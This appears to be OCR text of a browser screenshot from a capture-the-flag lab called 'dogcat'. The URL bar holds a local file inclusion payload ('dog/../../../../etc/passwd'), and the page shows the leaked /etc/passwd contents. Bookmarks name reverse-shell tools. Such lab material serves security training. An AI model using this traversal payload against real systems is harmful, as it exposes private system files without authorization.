 10.10.228.190/?view=dog/../../../../etc/passwd&ext=
kMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
efox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin